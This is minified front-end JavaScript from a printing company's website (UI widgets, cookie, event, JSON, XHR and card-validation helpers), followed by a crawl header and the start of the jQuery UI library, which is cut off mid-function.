s.raiseEvent("onClose")},print123.core.ui.ModalPopup.prototype.reposition=function(){var n=print123.core.window.getDimensions(),r=0,u=0,t,i;print123.core.client.ie&&print123.core.client.ie<7&&(oScroll=print123.core.window.getScrollPosition(),r=oScroll.x,u=oScroll.y),t=(n.vpW-this.contentWidth)/2,i=(n.vpH-this.contentHeight)/2,this.element.style.top=i+u+"px",this.element.style.left=t+r+"px",this.mask.style.width="100%",this.mask.style.height=n.pageH+"px"};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.Table=function(n,t,i,r,u){var o=document.createElement("table"),e,f;for(this.type="print123.core.ui.Table",this.element=document.createElement("table"),this.rowCount=0,this.colCount=t,e=document.createElement("tbody"),this.element.appendChild(e),this.element.cellPadding=i,this.element.cellSpacing=r,u&&(this.element.width=u),f=0;f<n;f++)this.addRow()},print123.core.ui.Table.prototype.getRow=function(n){return this.element.childNodes[0].childNodes[n]},print123.core.ui.Table.prototype.getCell=function(n,t){return this.element.childNodes[0].childNodes[n].childNodes[t]},print123.core.ui.Table.prototype.setCellCssClass=function(n,t,i){this.getCell(n,t).className=i},print123.core.ui.Table.prototype.setCssClass=function(n){this.element.className=n},print123.core.ui.Table.prototype.append=function(n,t,i){i.type?i.type.indexOf("print123.core.ui")>-1?this.getCell(n,t).appendChild(i.element):this.getCell(n,t).appendChild(i):this.getCell(n,t).appendChild(i)},print123.core.ui.Table.prototype.addRow=function(){for(var t=document.createElement("tr"),i,n=0;n<this.colCount;n++)i=document.createElement("td"),t.appendChild(i);return this.element.childNodes[0].appendChild(t),this.rowCount++,t},print123.core.ui.Table.prototype.addRows=function(n){for(var i,t,u,r=0;r<n;r++){for(i=document.createElement("tr"),t=0;t<this.colCount;t++)u=document.createElement("td"),i.appendChild(u);this.element.childNodes[0].appendChild(i)}this.rowCount+=n},print123.core.ui.Table.prototype.addColumn=function(){for(var i,t,n=0;n<this.rowCount;n++)i=this.element.childNodes[0].childNodes[n],t=document.createElement("td"),i.appendChild(t);this.colCount++},print123.core.ui.Table.prototype.addColumns=function(n){for(var u,i,r,t=0;t<this.rowCount;t++)for(u=this.element.childNodes[0].childNodes[t],i=0;i<n;i++)r=document.createElement("td"),u.appendChild(r);this.colCount+=n},print123.core.ui.Table.prototype.mergeRow=function(n){var t=this.element.childNodes[0].childNodes[n],r=t.childNodes.length,i=r;if(i>1){while(i>1)t.removeChild(t.childNodes[1]),i=t.childNodes.length;t.childNodes[0].colSpan=r}},print123.core.ui.Table.prototype.mergeCells=function(n,t,i){var u=this.element.childNodes[0].childNodes[n],r;if(i-t>=1){for(r=i;t+1<=r;r--)u.removeChild(u.childNodes[r]);u.childNodes[t].colSpan=i-t+1}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.showModalImage=function(n,t,i){var e=35,o=30,f=30,u=30,h=e+o,c=f+u,r=new print123.core.ui.Image(n,"","",{width:t,height:i}),s=new print123.core.ui.ModalPopup(t+c,i+h,r.element);r.element.style.paddingTop=e+"px",r.element.style.paddingBottom=o+"px",r.element.style.paddingRight=f+"px",r.element.style.paddingLeft=u+"px",s.open()},print123.core.ui.disableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!1}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="none":(n.onmousedown=function(){return!1},n.style.cursor="default")},print123.core.ui.enableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!0}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="text":(n.onmousedown=function(){return!0},n.style.cursor="default")},print123.core.ui.clear=function(n){for(var t=n.childNodes.length>0;t;)n.removeChild(n.childNodes[0]),t=n.childNodes.length>0},print123.core.ui.setBackgroundImage=function(n,t,i,r){var f=print123.core.config.transparentGifUrl,u;print123.core.client.ie&&print123.core.client.ie<=7&&document.location.protocol==="https:"&&t.indexOf("http://")===-1&&(u=document.location.protocol+"//"+document.location.hostname+(location.port?":"+location.port:""),t=u+(t.charAt(0)==="/"?"":"/")+t,f=u+f),print123.core.client.pngSupport?n.style.backgroundImage="url("+t+")":t.indexOf(".png",0)>-1?(n.style.filter=print123.core.ui.Image.getAlphaFilter(t),n.style.backgroundImage="url("+f+")"):n.style.backgroundImage="url("+t+")",i&&(n.style.backgroundRepeat=i),r&&(n.style.backgroundRepeat="no-repeat",n.style.backgroundPosition=r)},print123.core.ui.getLeft=function(n){for(var t=0;n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetLeft,n=n.offsetParent;return t},print123.core.ui.getTop=function(n){for(var t=0;n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetTop,n=n.offsetParent;return t},print123.core.ui.getViewableTop=function(n){var r=print123.core.ui.getTop(n),i=document.documentElement.scrollTop||document.body.scrollTop;return r-i},print123.core.ui.isDecendant=function(n,t){for(var r=!1,i=t.parentNode;i;){i=i.parentNode,bTest=print123.core.objectCompare(i,n),bTest&&(r=!0);break}return r},print123.core.ui.getElementPos=function(n){for(var i=0,r=0,t=n;t!=null;)i+=t.offsetLeft,r+=t.offsetTop,t=t.offsetParent;return{x:i,y:r}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.array={},print123.core.array.inArray=function(n,t){for(var i=0;l<n.length;i++)if(n[i]==t)return!0;return!1};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.client=function(){var n={ie:0,gecko:0,webkit:0,khtml:0,opera:0,ver:null,win:null,mac:null,x11:null,iphone:null,ipod:null,nokiaN:null,winMobile:null,wii:null,ps:null,pngSupport:1,cookieSupport:!0},t=navigator.userAgent,i,r;if(window.opera?(n.ver=window.opera.version(),n.opera=parseFloat(n.ver)):/AppleWebKit\/(\S+)/.test(t)?(n.ver=RegExp.$1,n.webkit=parseFloat(n.ver)):/KHTML\/(\S+)/.test(t)||/Konqueror\/([^;]+)/.test(t)?(n.ver=RegExp.$1,n.khtml=parseFloat(n.ver)):/rv:([^\)]+)\) Gecko\/\d{8}/.test(t)?(n.ver=RegExp.$1,n.gecko=parseFloat(n.ver)):/MSIE ([^;]+)/.test(t)&&(n.ver=RegExp.$1,n.ie=parseFloat(n.ver)),i=navigator.platform,n.win=i.indexOf("Win")==0,n.mac=i.indexOf("Mac")==0,n.x11=i=="X11"||i.indexOf("Linux")==0,n.win&&/Win(?:dows )?([^do]{2})\s?(\d+\.\d+)?/.test(t))if(RegExp.$1=="NT")switch(RegExp.$2){case"5.0":n.win="2000";break;case"5.1":n.win="XP";break;case"6.0":n.win="Vista";break;case"6.1":n.win="7";break;default:n.win="NT"}else n.win=RegExp.$1=="9x"?"ME":RegExp.$1;return n.iphone=t.indexOf("iPhone")>-1,n.ipod=t.indexOf("iPod")>-1,n.nokiaN=t.indexOf("NokiaN")>-1,n.winMobile=n.win=="CE",n.wii=t.indexOf("Wii")>-1,n.ps=/playstation/i.test(t),n.pngSupport=!(n.ie&&n.ie<7),r=new Date,chkcookie=r.getTime()+"",document.cookie="chkcookie="+chkcookie+"; path=/",document.cookie.indexOf(chkcookie,0)<0&&(n.cookieSupport=!1),n}();
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.config={transparentGifUrl:"/images/fill.gif",modalPopup:{topLeftImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerLeftTop.png",topImgUrl:"/images/skins/en-US/default/controls/modalPopup/Top.png",topRightImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerRightTop.png",rightImgUrl:"/images/skins/en-US/default/controls/modalPopup/Right.png",bottomRightImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerRightBottom.png",bottomImgUrl:"/images/skins/en-US/default/controls/modalPopup/Bottom.png",bottomLeftImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerLeftBottom.png",leftImgUrl:"/images/skins/en-US/default/controls/modalPopup/Left.png",closeImgUrl:"/images/skins/en-US/default/controls/modalPopup/CloseBox.png",imgLength:20,topOffset:6,leftOffset:6,rightOffset:12,bottomOffset:12}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.cookie={},print123.core.cookie.setCookie=function(n,t,i,r,u,f){var e=n+"="+encodeURIComponent(t);i&&(e+="; expires="+i.toGMTString()),r&&(e+="; path="+r),u&&(e+="; domain="+u),f&&(e+="; secure"),document.cookie=e},print123.core.cookie.getCookie=function(n){var i="(?:; )?"+n+"=([^;]*);?",t=new RegExp(i);return t.test(document.cookie)?decodeURIComponent(RegExp.$1):null},print123.core.cookie.deleteCookie=function(n,t,i){setInterval(n,"",new Date(0),t,i)};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.createDelegate=function(n,t){for(var r=[],u=arguments.length,i=2;i<u;i++)r[i-2]=arguments[i];return function(){var f=[].concat(r),u;if(arguments.length>0)for(u=arguments.length,i=0;i<u;i++)f.push(arguments[i]);t.apply(n,f)}},print123.core.sleep=function(n){var t=new Date;for(t.setTime(t.getTime()+n);+new Date<t.getTime(););},print123.core.clone=function(n){var i,t,r;if(n==null||typeof n!="object")return n;if(n.constructor==Array){for(t=[],i=0;i<n.length;i++)typeof n[i]=="object"?t.push(clone(n[i])):t.push(n[i]);return t}t={};for(r in n)t[r]=this.clone(n[r]);return t},print123.core.objectCompare=function(n,t){for(var i in n){if(typeof n[i]!=typeof t[i]||n[i]===null!=(t[i]===null))return!1;switch(typeof n[i]){case"undefined":if(typeof t[i]!="undefined")return!1;break;case"object":if(n[i]!==null&&t[i]!==null&&(n[i].constructor.toString()!==t[i].constructor.toString()||!n[i].equals(t[i])))return!1;break;case"function":if(i!="equals"&&n[i].toString()!=t[i].toString())return!1;break;default:if(n[i]!==t[i])return!1}}return!0};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.datetime={},print123.core.datetime.getMonthName=function(n){var t=new Array(12),i;return t[0]="January",t[1]="February",t[2]="March",t[3]="April",t[4]="May",t[5]="June",t[6]="July",t[7]="August",t[8]="September",t[9]="October",t[10]="November",t[11]="December",i=t[n-1]},print123.core.datetime.parseDate=function(n){var f=Date.parse(n),i=null,e,t,u,r;return isNaN(f)?(e=6,n!=null&&n.toString().length>=e&&(t=n.toString().substr(6),u=t.indexOf(")"),t=t.substr(0,u),r=t.indexOf("-"),t=t.substr(0,r),isNaN(t)||(i=new Date(parseInt(t))))):i=new Date(f),i};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.event={addHandler:function(n,t,i){n._events||(n._events={});var r=n._events[t];r||(n._events[t]=r=[]),r.push({handler:i}),n.addEventListener?n.addEventListener(t,i,!1):n.attachEvent?n.attachEvent("on"+t,i):n["on"+t]=i},copyHandlers:function(n,t,i,r){var f,u;if(i._events)for(f=i._events[r],u=0;u<f.length;u++)this.addHandler(n,t,f[u].handler)},removeHandler:function(n,t,i){var u,r;if(n._events){for(u=n._events[t],r=0;r<u.length;r++)if(u[r].handler===i)break;u.splice(r,1)}n.removeEventListener?n.removeEventListener(t,i,!1):n.detachEvent?n.detachEvent("on"+t,i):n["on"+t]=null},clearHandlers:function(n){var i,r,t;if(n._events)for(i in n._events)for(r=n._events[i],t=0;t<r.length;t++)print123.core.event.removeHandler(n,i,r[t].handler)},format:function(n){return print123.core.client.ie&&print123.core.client.win&&(n.charCode=n.type=="keypress"?n.keyCode:0,n.eventPhase=2,n.isChar=n.charCode>0,n.pageX=n.clientX+document.body.scrollLeft,n.pageY=n.clientY+document.body.scrollTop,n.preventDefault=function(){this.returnValue=!1},n.type=="mouseout"?n.relatedTarget=n.toElement:n.type=="mouseover"&&(n.relatedTarget=n.fromElement),n.stopPropagation=function(){this.cancelBubble=!0},n.target=n.srcElement,n.time=+new Date),n},get:function(){return window.event?this.format(window.event):print123.core.event.get.caller.arguments[0]},register:function(n){n._listeners=[],n.addListener=function(n){return this.removeListener(n),this._listeners.push(n)},n.removeListener=function(n){for(var i=this._listeners,t=i.length;t--;)if(i[t]===n)return i.splice(t,1),!0;return!1},n.raiseEvent=function(n){var i=this._listeners,u=i.length,r=[],t;if(arguments.length>1)for(t=1;t<arguments.length;t++)r[t-1]=arguments[t];else r[0]={target:this,type:n};for(t=0;t<u;t++)i[t][n]&&i[t][n].apply(i[t],r)},n.clearListeners=function(){this._listeners=[]},n.addListener(n)}};
print123.core.json||(print123.core.json={}),function(){function i(n){return n<10?"0"+n:n}function f(n){return o.lastIndex=0,o.test(n)?'"'+n.replace(o,function(n){var t=s[n];return typeof t=="string"?t:"\\u"+("0000"+n.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+n+'"'}function r(i,e){var c,l,h,a,v=n,s,o=e[i];o&&typeof o=="object"&&typeof o.toJSON=="function"&&(o=o.toJSON(i)),typeof t=="function"&&(o=t.call(e,i,o));switch(typeof o){case"string":return f(o);case"number":return isFinite(o)?String(o):"null";case"boolean":case"null":return String(o);case"object":if(!o)return"null";if(n+=u,s=[],Object.prototype.toString.apply(o)==="[object Array]"){for(a=o.length,c=0;c<a;c+=1)s[c]=r(c,o)||"null";return h=s.length===0?"[]":n?"[\n"+n+s.join(",\n"+n)+"\n"+v+"]":"["+s.join(",")+"]",n=v,h}if(t&&typeof t=="object")for(a=t.length,c=0;c<a;c+=1)l=t[c],typeof l=="string"&&(h=r(l,o),h&&s.push(f(l)+(n?": ":":")+h));else for(l in o)Object.hasOwnProperty.call(o,l)&&(h=r(l,o),h&&s.push(f(l)+(n?": ":":")+h));return h=s.length===0?"{}":n?"{\n"+n+s.join(",\n"+n)+"\n"+v+"}":"{"+s.join(",")+"}",n=v,h}}typeof Date.prototype.toJSON!="function"&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+i(this.getUTCMonth()+1)+"-"+i(this.getUTCDate())+"T"+i(this.getUTCHours())+":"+i(this.getUTCMinutes())+":"+i(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var e=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,o=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,n,u,s={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},t;typeof print123.core.json.stringify!="function"&&(print123.core.json.stringify=function(i,f,e){var o;if(n="",u="",typeof e=="number")for(o=0;o<e;o+=1)u+=" ";else typeof e=="string"&&(u=e);if(t=f,f&&typeof f!="function"&&(typeof f!="object"||typeof f.length!="number"))throw new Error("JSON.stringify");return r("",{"":i})}),typeof print123.core.json.parse!="function"&&(print123.core.json.parse=function(n,t){function r(n,i){var f,e,u=n[i];if(u&&typeof u=="object")for(f in u)Object.hasOwnProperty.call(u,f)&&(e=r(u,f),e!==undefined?u[f]=e:delete u[f]);return t.call(n,i,u)}var i;if(e.lastIndex=0,e.test(n)&&(n=n.replace(e,function(n){return"\\u"+("0000"+n.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(n.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return i=eval("("+n+")"),typeof t=="function"?r({"":i},""):i;throw new SyntaxError("JSON.parse");})}();
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.location={query:{},hash:{}},print123.core.location.query.getValue=function(n){var i=null,t=document.location.search;return t.length>1&&(i=print123.core.location.getNameValue(t.substring(1,t.length),n)),i},print123.core.location.hash.getValue=function(n){var i=null,t=document.location.hash;return t.length>1&&(i=print123.core.location.getNameValue(t.substring(1,t.length),n)),i},print123.core.location.query.setNameValue=function(n,t){var r="",i=String(document.location).split("?"),f,u;return i.length>1?(f=print123.core.location.query.getValue(n),f?(u=print123.core.string.setNameValue(i[1],n,t),r=i[0]+"?"+u):r=document.location+"&"+n+"="+t):r=i[0]+"?"+n+"="+t,r},print123.core.location.getNameValue=function(n,t){var f=null,u,i,e,r;if(n.length>1)for(u=n.split("&"),i=0;i<u.length;i++)e=u[i],r=e.split("="),r[0].toLowerCase()===t.toLowerCase()&&(f=r[1]?r[1]:"");return f},print123.core.location.getNameValueAjax=function(n,t){var f=null,u,i,e,r;if(n.length>1)for(u=n.split("/"),i=0;i<u.length;i++)e=u[i],r=e.split(t),r.length>1&&(f=r[1]?r[1]:"");return f};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.math||(print123.core.math={}),Number.prototype.toFixed=function(n){var i=this+"",r;if(n||(n=0),i.indexOf(".")==-1&&(i+="."),i+=new Array(n+1).join("0"),new RegExp("^(-|\\+)?(\\d+(\\.\\d{0,"+(n+1)+"})?)\\d*$").test(i)){var i="0"+RegExp.$2,f=RegExp.$1,t=RegExp.$3.length,u=!0;if(t==n+2){if(t=i.match(/\d/g),parseInt(t[t.length-1])>4)for(r=t.length-2;r>=0;r--)if(t[r]=parseInt(t[r])+1,t[r]==10)t[r]=0,u=r!=1;else break;i=t.join("").replace(new RegExp("(\\d+)(\\d{"+n+"})\\d$"),"$1.$2")}return u&&(i=i.substr(1)),(f+i).replace(/\.$/,"")}return this+""},print123.core.math.round=function(n,t){return Math.round(n*Math.pow(10,t))/Math.pow(10,t)},print123.core.math.toCurrency=function(n){return n=isNaN(n)||n===""||n===null?0:n,parseFloat(n).toFixed(2)},print123.core.math.random=function(n,t){var i;return n<t&&(i=Math.floor((t-(n-1))*Math.random())+n),i};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.string={},print123.core.string.trim=function(n){return n.replace(/^\s+|\s+$/g,"")},print123.core.string.ltrim=function(n){return n.replace(/^\s+/,"")},print123.core.string.rtrim=function(n){return n.replace(/\s+$/,"")},print123.core.string.left=function(n,t){return t<=0?"":t>String(n).length?n:String(n).substring(0,t)},print123.core.string.right=function(n,t){if(t<=0)return"";if(t>String(n).length)return n;var i=String(n).length;return String(n).substring(i,i-t)},print123.core.string.setNameValue=function(n,t,i){var f=n.split("&"),u="",r,e;if(f.length>1){for(r=0;r<f.length;r++)e=f[r].split("="),e[0]!=t&&(u+=r==0?f[r]:"&"+f[r]);u+="&"+t+"="+i}else u+=t+"="+i;return u},print123.core.string.htmlEncode=function(n){var t=$j("<div/>").text(n).html();return t=t.replace(/\n/g,"<br />"),t=t.replace(/\"/g,"&quot;"),t=t.replace(/&/g,"&amp;")},print123.core.string.htmlDecode=function(n){var t=n;return t=t.replace(/<br \/>/g,"\n"),t=t.replace(/&quot;/g,'"'),t=t.replace(/&amp;/g,"&")};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.validation={oStrman:print123.core.string},print123.core.validation.validateEmail=function(n){var i=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])+$/,t=!0;return i.test(n.toLowerCase())||(t=!1),t},print123.core.validation.validateCCName=function(n){var t=!1,i=/^([a-zA-Z\.\-\ \\'])+$/;return t=i.test(n)?!0:!1},print123.core.validation.validateNumber=function(n){var t,i=/^([0-9])+$/;return t=i.test(n)},print123.core.validation.validateCCPrefix=function(n,t){var r=print123.checkoutProcess.enums,i=r.creditCardType.unknown;return t.Visa==!0&&n.substr(0,1)=="4"&&(i=r.creditCardType.visa),t.MasterCard==!0&&n.substr(0,1)=="5"&&n.length>=2&&parseInt(n.substr(0,2))>=51&&parseInt(n.substr(0,2))<=55&&(i=r.creditCardType.mc),t.AmericanExpress==!0&&n.substr(0,1)=="3"&&n.length>=2&&(n.substr(0,2)=="34"||n.substr(0,2)=="37")&&(i=r.creditCardType.amex),t.Discover==!0&&n.substr(0,1)=="6"&&n.length>=4&&n.substr(0,4)=="6011"&&(i=r.creditCardType.discover),i},print123.core.validation.validCCNumber=function(n,t,i){var u=print123.checkoutProcess.enums,r=!1;switch(n){case u.creditCardType.visa:i.Visa==!0&&(t.length==13||t.length==16)&&(r=!0);break;case u.creditCardType.mc:i.MasterCard==!0&&t.length==16&&(r=!0);break;case u.creditCardType.amex:i.AmericanExpress==!0&&t.length==15&&(r=!0);break;case u.creditCardType.discover:i.Discover==!0&&t.length==16&&(r=!0);break;default:r=!1}for(luhnTotal=0,j=0;j<t.length;j++)positionNum=parseInt(t.charAt(t.length-1-j)),luhnTotal=luhnTotal+((positionNum*(j%2+1)-1)%9+1);return luhnTotal%10!=0&&(r=!1),r};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.window={},print123.core.window.getDimensions=function(){var t=0,n=0,r=Math.max(Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),Math.max(document.body.offsetWidth,document.documentElement.offsetWidth),Math.max(document.body.clientWidth,document.documentElement.clientWidth)),i=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight));return typeof window.innerWidth=="number"?(t=window.innerWidth,n=window.innerHeight):document.documentElement&&document.documentElement.clientWidth?(t=document.documentElement.clientWidth,n=document.documentElement.clientHeight):document.body&&document.body.clientWidth&&(t=document.body.clientWidth,n=document.body.clientHeight),{vpW:t,vpH:n,pageW:r,pageH:i}},print123.core.window.getDpi=function(){var i=0,t=0,n=document.createElement("div");n.style.position="absolute",n.style.width="1in",n.style.height="1in";try{document.body.appendChild(n),i=n.offsetWidth,t=n.offsetHeight,document.body.removeChild(n)}catch(r){}return{dpiH:i,dpiV:t}},print123.core.window.getScrollPosition=function(){var t=window.pageXOffset?window.pageXOffset:document.documentElement.scrollLeft?document.documentElement.scrollLeft:document.body.scrollLeft,n=window.pageYOffset?window.pageYOffset:document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop;return{x:t,y:n}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.Xhr=function(){this.xhr=this.create(),this.useGet=!1,this.async=1,this.url="",this.dataTx="",this.allowCache=0,this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged),this.xhr.upload&&(this.xhr.upload.onprogress=print123.core.createDelegate(this,this.onUploadProgress)),this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged),print123.core.event.register(this)},print123.core.Xhr.prototype.open=function(){if(this.abort(),this.xhr.readyState===0){var t=new Date,n=this.url;this.allowCache||(n+=n.indexOf("?")>-1?"&"+t.getTime():"?"+t.getTime()),this.xhr.open(this.useGet?"GET":"POST",n,this.async)}},print123.core.Xhr.prototype.send=function(){this.open(),this.useGet?this.xhr.send(null):this.xhr.send(this.dataTx)},print123.core.Xhr.prototype.sendAsBinary=function(){this.open(),this.xhr.sendAsBinary(this.dataTx)},print123.core.Xhr.prototype.setRequestHeader=function(n,t){this.xhr.setRequestHeader(n,t)},print123.core.Xhr.prototype.overrideMimeType=function(n){this.xhr.overrideMimeType(n)},print123.core.Xhr.prototype.abort=function(){this.xhr.readyState>1&&this.xhr.abort()},print123.core.Xhr.prototype.reset=function(){this.abort(),this.xhr=null,this.xhr=this.create(),this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged),this.xhr.upload&&(this.xhr.upload.onprogress=print123.core.createDelegate(this,this.onUploadProgress)),this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged)},print123.core.Xhr.prototype.onReadyStateChanged=function(){var n=this.xhr,t;if(n.readyState!==1&&n.readyState!==2&&n.readyState!==3)if(n.status===200){t=null;try{t=eval("("+n.responseText+")")}catch(i){}this.raiseEvent("onComplete",n.getAllResponseHeaders(),n.responseText,n.responseXML,t)}else this.raiseEvent("onFailure")},print123.core.Xhr.prototype.onUploadProgress=function(n){this.raiseEvent("onProgress",n.lengthComputable,n.loaded,n.total)},print123.core.Xhr.prototype.create=function(){var r=["MSXML2.XmlHttp.6.0","MSXML2.XmlHttp.3.0"],u=typeof ActiveXObject!="undefined",f=typeof XMLHttpRequest!="undefined",i=null,t,n;if(f)i=new XMLHttpRequest;else if(u){for(t="",n=0;n<r.length;n++)try{new ActiveXObject(r[n]),t=r[n];break}catch(e){}if(t!=="")i=new ActiveXObject(t);else throw new Error("Could not create XML HTTP Request.");}else throw new Error("Your browser doesn't support an XML HTTP Request.");return i};


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E
body_size: 115093
content:
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
(function(n){"function"==typeof define&&define.amd?define(["jquery"],n):n(jQuery)})(function(n){function k(n){for(var t=n.css("visibility");"inherit"===t;)n=n.parent(),t=n.css("visibility");return"hidden"!==t}function b(n){for(var i,t;n.length&&n[0]!==document;){if(i=n.css("position"),("absolute"===i||"relative"===i||"fixed"===i)&&(t=parseInt(n.css("zIndex"),10),!isNaN(t)&&0!==t))return t;n=n.parent()}return 0}function p(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},n.extend(this._defaults,this.regional[""]),this.regional.en=n.extend(!0,{},this.regional[""]),this.regional["en-US"]=n.extend(!0,{},this.regional.en),this.dpDiv=y(n("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function y(t){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.on("mouseout",i,function(){n(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&n(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&n(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,c)}function 